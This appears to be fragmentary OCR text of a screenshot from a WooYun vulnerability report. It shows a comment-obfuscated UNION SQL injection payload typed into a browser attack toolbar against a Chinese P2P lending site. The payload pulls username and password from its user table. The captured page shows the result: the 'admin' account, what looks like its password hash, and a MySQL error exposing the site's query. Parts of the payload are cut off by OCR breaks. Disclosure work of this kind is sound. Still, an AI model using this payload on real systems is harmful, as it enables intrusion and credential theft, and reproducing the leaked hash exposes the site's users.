 SQL XSS Encryption Encoding Other
RL
/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,
RL
6,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,
ame,password,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,1
4,185,186,187,188,189,190,191,192,193,194/**/from/**/dw_user/**/limit/**/0,1&user.id=1
Enable Post data Enable Referrer
NINGBODAI
官方QQ群：306380651
首 页 我要投资 我要借款 我的账户 帮助中心 关于我们 论坛
146
常用操作
借款列表
投资记录
加为好友
个人资料
性别：女 生日：1970-01-01
行业：管理人员 职位：股东
个人能力：admin
兴趣爱好：240cef4b120ca50e59c1d42af11baeaf
借款列表
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'order by
p1.`status` ASC ,p1.id desc limit 6' at line 9执行SQL语句错误!select
p1.*,p6.isqiye,p6.id as fastid,p2.username,p2.area as user_area ,u.username
as kefu_username,p2.qq,p3.value as credit_jifen,p4.pic as credit_pic,p5.area
www.wooyun.org